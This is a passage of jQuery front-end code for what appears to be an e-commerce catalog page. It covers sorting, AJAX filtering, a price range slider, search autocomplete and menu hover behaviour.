    options.expires = expires.toUTCString();
  }

  value = encodeURIComponent(value);

  var updatedCookie = name + "=" + value;

  for (var propName in options) {
    updatedCookie += "; " + propName;
    var propValue = options[propName];
    if (propValue !== true) {
      updatedCookie += "=" + propValue;
    }
  }

  document.cookie = updatedCookie;
}

function setAttr(url,prmName,val){
    var res = '';
	var d = url.split("#")[0].split("?");
	var base = d[0];
	var query = d[1];
	if(query) {
		var params = query.split("&");
		for(var i = 0; i < params.length; i++) {
			var keyval = params[i].split("=");
			if(keyval[0] != prmName) {
				res += params[i] + '&';
			}
		}
	}
	res += prmName + '=' + val;
	
	return base + '?' + res;
}

function savesort(a)
{
    setCookie('catalog_sort',a)
}

function number_format( number, decimals, dec_point, thousands_sep ) {

    var i, j, kw, kd, km;

    // input sanitation & defaults
    if( isNaN(decimals = Math.abs(decimals)) ){
        decimals = 2;
    }
    if( dec_point == undefined ){
        dec_point = ",";
    }
    if( thousands_sep == undefined ){
        thousands_sep = ".";
    }

    i = parseInt(number = (+number || 0).toFixed(decimals)) + "";

    if( (j = i.length) > 3 ){
        j = j % 3;
    } else{
        j = 0;
    }

    km = (j ? i.substr(0, j) + thousands_sep : "");
    kw = i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + thousands_sep);
    //kd = (decimals ? dec_point + Math.abs(number - i).toFixed(decimals).slice(2) : "");
    kd = (decimals ? dec_point + Math.abs(number - i).toFixed(decimals).replace(/-/, 0).slice(2) : "");


    return km + kw + kd;
}

function new_serialize(elements)
{
    var values = new Array;
    var values_string="";
    
	if(elements)
	{
		for(var i = 0; i < elements.length; i++)
		{
			var el = elements[i];
			if (el.disabled || !el.type)
				continue;

			switch(el.type.toLowerCase())
			{
				case 'text':
				case 'textarea':
				case 'password':
				case 'hidden':
				case 'select-one':
					if(el.value.length)
                    {
						values[values.length] = {name : el.name, value : el.value};
                        values_string=values_string+"&"+el.name+"="+el.value;
                    }
					break;
				case 'radio':
				case 'checkbox':
                
					if ((el.checked)||(el.getAttribute("checked")=="checked"))
                    {
						values[values.length] = {name : el.name, value : el.value};
                        values_string=values_string+"&"+el.name+"="+el.value;
                    }
      
					break;
				case 'select-multiple':
					for (var j = 0; j < el.options.length; j++)
					{
						if (el.options[j].selected)
                        {
							values[values.length] = {name : el.name, value : el.options[j].value};
                            values_string=values_string+"&"+el.name+"="+el.value;
                        }
					}
					break;
				default:
					break;
			}
		}
	}
    values_string=values_string.substring(1,values_string.length);
    return values_string;
    
}

$(document).ready(function(){
    
    
$(".inner_catalog_expand_bot").click(function()

    {
        if (!$(this).hasClass("active"))
            {
                $(this).addClass("active");
                $(this).next('.inner_catalog_expand').slideToggle("slow");
            }
        else 
            {
                 $(this).removeClass("active");   
                 $(this).next('.inner_catalog_expand').slideToggle("slow");
            }
    }

)    
    
    

$(".b-left-sub-menu").on("mouseover",".b-left-sub-menu__link,.b-left-sub-menu__sublink,.b-left-sub-menu__sublink_sub",function()
{
    $(".b-left-sub-menu__sublink_rat").hide();
    
     rat=$(this).next(".b-left-sub-menu__sublink_rat");
     t=$(this).position().top;
     l=$(this).position().left;
    /// h=$(this).find("span").width();
     h=$(this).find("div").width(); /// span поменян 27.05.2018 (c)Necro
     le=l+h;
     
     if ($(this).hasClass("b-left-sub-menu__sublink_sub"))
         {
            t=t-3;
            le=le+15;
         }     
          
    rat.css("top", t+"px");
    rat.css("left", le+"px");
    rat.show();
}
)


$(".catalog-page").on("change","#category-control__sort_select",function()

{
    //alert($(this).val());
    window.location=setAttr(location.href,'SORT', $(this).val());
    /*
    url=setAttr(smartFilter.ajaxURL,'SORT', $(this).val());
        
    
    
      	$.ajax({
					 type: "GET",
					 url: url, 
                     data: "AYAX_C=Y",
					 success: function(msg)
					 {
					   console.log(msg);
					   $(".catalog-page").html(msg);	
						 history.pushState(null, null, smartFilter.ajaxURL);
                         $('select').selectbox('refresh');
                     },
					 error: function(xhr, ajaxOptions, thrownError)
					 {
						
						console.log(xhr.status);
						console.log(ajaxOptions);
						console.log(thrownError);
					 }
					 
				 }); */
                    
  
  return false;  
})



    
$(".b-checkbox").click(function()
        {
            $(this).find(".b-checkbox__input").trigger("change");
            $(this).find(".b-checkbox__result_num").html("<img src='/images/loading_40.gif'>");
            $(".b-checkbox__result-span").hide();
            $(this).find(".b-checkbox__result-span").show();
            
            
            
        }
    
    )
    $(".b-checkbox__result-span").click(function()
    {
        event.preventDefault();
        s = $(this).closest("form").serialize();
        //console.log(s);
        g=new_serialize($(this).closest("form").find("input"));
        c=g+"&AYAX_C=Y";
        //console.log(g);
        
        
        	$.ajax({
					 type: "GET",
					 url: smartFilter.ajaxURL, 
                     data: c,
					 success: function(msg)
					 {
					   
					   $(".catalog-page").html(msg);	
						 history.pushState(null, null, "?"+g);
                         $('select').selectbox('refresh');
                         $('.b-checkbox__result-span').hide();
                     },
					 error: function(xhr, ajaxOptions, thrownError)
					 {
						
						console.log(xhr.status);
						console.log(ajaxOptions);
						console.log(thrownError);
					 }
					 
				 });    
		
				return false;
        
        
    }
    
    )
    
    $(".b-filter__refresh").click(function()
    {
        
        $(".b-checkbox__result-span").hide();
        $('.b-checkbox').removeClass("b-checkbox--active");
        $('.b-checkbox__input').removeAttr("checked");
        
        $("#input-number-one").val($("#input-number-one").attr("min"));
        $("#input-number-two").val($("#input-number-two").attr("max"));
        
        var inputNumberOne = document.getElementById('input-number-one');
        var inputNumberTwo = document.getElementById('input-number-two');
        
        var RSlider = document.getElementById('range-slider');
        
         
            RSlider.noUiSlider.set([$("#input-number-one").attr("min"), $("#input-number-two").attr("max")]);
        

        
            
        
        
        	$.ajax({
					 type: "GET",
					 url: smartFilter.ajaxURL, 
                     data: "AYAX_C=Y",
					 success: function(msg)
					 {
					   console.log(msg);
					   $(".catalog-page").html(msg);	
						 history.pushState(null, null, smartFilter.ajaxURL);
                         $('select').selectbox('refresh');
                     },
					 error: function(xhr, ajaxOptions, thrownError)
					 {
						
						console.log(xhr.status);
						console.log(ajaxOptions);
						console.log(thrownError);
					 }
					 
				 });    
		
				return false;
        
    }
    )
    

	var cache = [];
	
	$( ".ac" ).autocomplete({
		minLength: 4,
		source: function( request, response ) {
			var term = request.term;
						
			if ( term in cache ) {
				response( cache[ term ] );
				return;
			}
			
			$.getJSON( "/ajax/getcategory.php", request, function( data, status, xhr ) {
				cache[ term ] = data;
				response( data );
                console.log(data);
                $("#ui-menu-item-last_sum").html(data[0].count);
			});
			
		}
	});
	
    
 $( ".ac" ).data("ui-autocomplete" )._renderItem = function( ul, item ) {
    
    var $li = $('<li>');
    var $img = $('<img>');
    var $clear = $('<div>');
        $clear.addClass("ui-corner-all-clear");
        
    $img.attr({
      src: item.icon
            
    });
    
    var $img_div=$('<div>');
    $img_div.append($img);
    $img_div.addClass("ui-corner-all-img-div");
    
    var $text_div=$('<div>');
    $text_div.append(item.label);
    $text_div.addClass("ui-corner-all-img-text");
    
    
    $li.attr('data-value', item.label);
    $li.append('<a href="#">');
    
    $li.find('a').append($img_div);
    $li.find('a').append($text_div);
    $li.find('a').append($clear);

     /*if (item.num=="3") 
     {
        var more_li=$("<li>");
        more_li.html("Показать все результаты "+item.count)
        
        more_li.appendTo(ul);
     }*/

    return $li.appendTo(ul);
    
    
          
     
               
  };
    
	$( ".ac" ).on( "autocompleteselect", function( event, ui ) {
		window.location.href = ui.item.href;
	} );
        
 $( ".ac" ).bind('autocompleteopen', function(event,data){
    
    
        $('<li class="ui-menu-item-last"><a class="ui-menu-item-last-a">Показать все результаты</a> <span id="ui-menu-item-last_sum"></span></li>').appendTo('ul.ui-autocomplete');
});

$("body").on("click",".ui-menu-item-last-a", function()
{
 
 $(".search-form").submit();
 return false;   
});
    			
/*    
    $(window).load(function() {

    var RSlider = document.getElementById('range-slider');

    if(RSlider){

        

        var inputNumberOne = document.getElementById('input-number-one');
        var inputNumberTwo = document.getElementById('input-number-two');
      
        noUiSlider.create(RSlider, {
            start: [ inputNumberOne.value,inputNumberTwo.value],
            connect: true,
            step: 1,
            range: {
                'min': parseInt(inputNumberOne.getAttribute("min")),
                'max':  parseInt(inputNumberTwo.getAttribute("max"))
            }
        });                        



        inputNumberOne.addEventListener('change', function(){
            RSlider.noUiSlider.set([this.value, null]);
        });

        inputNumberTwo.addEventListener('change', function(){
            RSlider.noUiSlider.set([null, this.value]);
        });
        
        
        
        RSlider.noUiSlider.on('update', function( values, handle ) {

            var value = values[handle];
            var event = new Event("keyup");
            

            if ( handle ) {

                inputNumberTwo.value = Math.round(value);
                if ((parseInt(inputNumberTwo.getAttribute("max")))!=(parseInt(inputNumberTwo.value))) {inputNumberTwo.dispatchEvent(event);}

            } else {

                inputNumberOne.value = Math.round(value);
                if ((parseInt(inputNumberOne.getAttribute("min")))!=(parseInt(inputNumberOne.value)))  {inputNumberOne.dispatchEvent(event);}

            }
        });

    }
*/



});

$(window).load(function() {
    
    
    $(".b-left-menu__item_nomenu").mouseenter(function()
    {
        $(".b-left-menu__item").removeClass("left-menu-hover");
        $('.js-submenu').hide(); ///(c)Necro
    }
    );
    

    var RSlider = document.getElementById('range-slider');

    if(RSlider){

        

        var inputNumberOne = document.getElementById('input-number-one');
        var inputNumberTwo = document.getElementById('input-number-two');
      
        noUiSlider.create(RSlider, {
            start: [ inputNumberOne.value,inputNumberTwo.value],
            connect: true,
            step: 1,
            range: {
                'min': parseInt(inputNumberOne.getAttribute("min")),
                'max':  parseInt(inputNumberTwo.getAttribute("max"))
            }
        });                        



        inputNumberOne.addEventListener('change', function(){
            RSlider.noUiSlider.set([this.value, null]);
        });

        inputNumberTwo.addEventListener('change', function(){
            RSlider.noUiSlider.set([null, this.value]);
        });
        
        
        
        RSlider.noUiSlider.on('update', function( values, handle ) {

            var value = values[handle];
            var event = new Event("keyup");
            

            if ( handle ) {

                inputNumberTwo.value = Math.round(value);
                if ((parseInt(inputNumberTwo.getAttribute("max")))!=(parseInt(inputNumberTwo.value))) {inputNumberTwo.dispatchEvent(event);}

            } else {

                inputNumberOne.value = Math.round(value);
                if ((parseInt(inputNumberOne.getAttribute("min")))!=(parseInt(inputNumberOne.value)))  {inputNumberOne.dispatchEvent(event);}

            }
        });

    }
    
    
    $('.flexslider_detail_preview').flexslider({
    animation: "slide",
    animationLoop: false,
    itemWidth: 100,
    itemMargin: 5
  })

});